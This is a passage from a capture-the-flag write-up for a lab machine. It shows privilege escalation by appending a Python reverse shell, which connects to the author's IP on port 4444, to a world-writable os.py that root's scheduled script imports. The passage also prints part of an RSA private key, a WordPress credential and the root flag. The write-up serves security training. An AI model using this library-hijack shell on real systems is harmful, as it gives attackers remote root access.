ELkU10cUUB4qGGo5JF7OHeiSAwmcBtdm/qfywIWibUpJaf3JeEQGUn3INMPtV8j4
4gQbAoGBAKuXPITKuO7SsRfXcwB3MO3iCTLdW7BYnYF1SzVbPBonmcsxlQinvoRg
2faWmSFAUK6cIys9za3pzOw3FP8W9Q5SGsA9KriSYj6/h7ei9GeJAr3mxlbGnkZN
ZFqUVe2Jvxq++O6Ub41zUtWINbR5Fxf+kTlJIIwqc6IuzZq+QWXy
-----END RSA PRIVATE KEY-----
-rw-rw-r-- 1 jack jack 391 Jan 10 2020 /home/jack/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDF8FH0X1Xkbaye/VdprG/dUdsVnZVlHAbJT5qHqSiYF5oCV2vxI0rXHTC795eMuOtadVpg4RTZhSsfOf924Hda+bzHIDRPzH9ZtXaixZpU5p+Q9K9ilXg51Ct1GhLc8Q5dGdL4Kc5MCA9ajb7F8fVd6V0XD1eJiumtO6CbAJxgO4FkHevOZYDyw9aMuOzrHM0rbpFBBuj3NrHB8R2Nndqf0meAknubSu0X28p4JF87VXyx3+3WW73oqqfgVlRNdAUQZ8Bi6kbpve+lHCqYjrLZWMrkzGUyYR3A/yjGYpHhdGq9IrXyblvLPxlS7VF8HxSD+kor1VVuT1AVZutXgTcX jack@jackNow tried to login as both jack and root on both those SSH keys. Root requires password so I wasn’t able to use that. Jack can login on either key without a password.
Checking out his home directory I saw 1 other interesting file:
jack@jack:~$ cat reminder.txt
Please read the memo on linux file permissions, last time your backups almost got us hacked! Jack will hear about this when he gets back.Ok.. so I seem to be getting pointed to backups again.
I want to check out the interesting files modified in the last 5 mins. This one looks very interesting:
/opt/statuscheck/output.logHmm this room said hack python to gain root. I’d say this is our most likely vector:
jack@jack:~$ cd /opt/statuscheck/
jack@jack:/opt/statuscheck$ ls
checker.py output.log
jack@jack:/opt/statuscheck$ cat output.log
HTTP/1.1 200 OK
Date: Sat, 11 Jan 2020 00:44:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Link: <http://jack.thm/index.php/wp-json/>; rel="https://api.w.org/"
Content-Type: text/html; charset=UTF-8
HTTP/1.1 200 OK
Date: Sat, 11 Jan 2020 00:46:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Link: <http://jack.thm/index.php/wp-json/>; rel="https://api.w.org/"
Content-Type: text/html; charset=UTF-8
[..]So that python script runs once a min. I think we can exploit that somehow since Root is running it.
Checking out that /var/backups directory:
www-data@jack:/dev/shm$ ls -al /var/backups
ls -al /var/backups
total 776
drwxr-xr-x 2 root root 4096 Jan 10 2020 .
drwxr-xr-x 14 root root 4096 Jan 9 2020 ..
-rw-r--r-- 1 root root 40960 Jan 9 2020 alternatives.tar.0
-rw-r--r-- 1 root root 9931 Jan 9 2020 apt.extended_states.0
-rw-r--r-- 1 root root 713 Jan 8 2020 apt.extended_states.1.gz
-rw-r--r-- 1 root root 11 Jan 8 2020 dpkg.arch.0
-rw-r--r-- 1 root root 43 Jan 8 2020 dpkg.arch.1.gz
-rw-r--r-- 1 root root 437 Jan 8 2020 dpkg.diversions.0
-rw-r--r-- 1 root root 202 Jan 8 2020 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 207 Jan 9 2020 dpkg.statoverride.0
-rw-r--r-- 1 root root 129 Jan 8 2020 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 552673 Jan 9 2020 dpkg.status.0
-rw-r--r-- 1 root root 129487 Jan 8 2020 dpkg.status.1.gz
-rw------- 1 root root 802 Jan 9 2020 group.bak
-rw------- 1 root shadow 672 Jan 9 2020 gshadow.bak
-rwxrwxrwx 1 root root 1675 Jan 10 2020 id_rsa
-rw------- 1 root root 1626 Jan 9 2020 passwd.bak
-rw------- 1 root shadow 969 Jan 9 2020 shadow.bakImportant passwd and shadow but it’s only root access. Also the id_rsa that Linpeas found previously.
It seems like we can write to a lot of stuff based on the output of Linpeas. I want to check what groups we are part of:
jack@jack:/opt/statuscheck$ groups
jack adm cdrom dip plugdev lpadmin sambashare familyNow what does that family group give us access to write/read. It seems to be the only real interesting one as the others are common groups:
jack@jack:/opt/statuscheck$ find / -group family 2>/dev/null
/usr/lib/python2.7/_threading_local.py
/usr/lib/python2.7/plistlib.pyc
/usr/lib/python2.7/stringprep.py
/usr/lib/python2.7/ihooks.pyc
/usr/lib/python2.7/weakref.py
/usr/lib/python2.7/sgmllib.pyc
[.. 200 more..]
/usr/lib/python2.7/os.py
/usr/lib/python2.7/posixpath.py
/usr/lib/python2.7/io.pyc
/usr/lib/python2.7/traceback.pyc
/usr/lib/python2.7/asyncore.py
/usr/lib/python2.7/popen2.py
/usr/lib/python2.7/zipfile.pyc
/usr/lib/python2.7/doctest.pyc
/usr/lib/python2.7/getpass.pyc
/usr/lib/python2.7/smtplib.py
/etc/python2.7/sitecustomize.pyWow.. not good. We can actually write to ALL of these python modules. The room title makes sense now. All too easy.
PrivEsc
Ok let’s grab a Python reverse shell:
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#pythonAnd I use this one:
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.19.10.150",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'I put that in the bottom of the os.py file:
try:
_copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
_make_statvfs_result)
except NameError: # statvfs_result may not exist
pass
# -- My treacherous additions mohaha
import socket,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.19.10.150",4444))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/sh")I modified it to not import os since we already import it above. Also removed the os. from the dup2 refs since it’s not needed, and of course split it up to make it look readable, and finally put my own IP and port for the callback.
Next start a listener and wait:
✘ kali@kalia ~ ~/bin/revs 4444
Starting reverse shell on port 4444
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL+Z - Background shell
stty raw -echo; fg
export TERM=xterm
listening on [any] 4444 ...
connect to [10.19.10.150] from (UNKNOWN) [10.10.13.248] 52586
# whoami
whoami
root
# NOTE: If you have trouble, you can just run python with no options as jack and it will fail citing the error and line number in the os.py file 🙂 You’re welcome. It will connect as jack once your test succeeds. Just kill that since we want root to connect back to us.
Once you get it fixed, restart your reverse listener and wait for the root shell to connect to you.
Last Flag
# whoami
whoami
root
# ls
ls
root.txt
# cat root.txt
cat root.txt
b8b63a861cc09e853f29d8055d64bffb
# Anyway there we have it, we have our root shell and can get the flag.
Usernames:
jack #wp user
wendy:changelater #wp user
danny #wp userConclusion
This was a really fun room. Not your standard WordPress hack. I actually had to go through a few user lists which a I thought was lame. NOTE to CTF creators: You don’t make a room harder by making the password further down a userlist or just adding the password to something obscure. I went through the entire rockyou.txt and then tried some other ones I’ve created in the past for most common and that’s how I found wendy’s password. If anyone tries to use Rockyou.txt, don’t bother, the password isn’t there.
The rest of the room was textbook – though a little more hard than just Linpeas, gtfobins and done. It was still easy.
Initial Difficulty: 5/10
Overall Difficulty: 5/10
Fun Level: 8/10
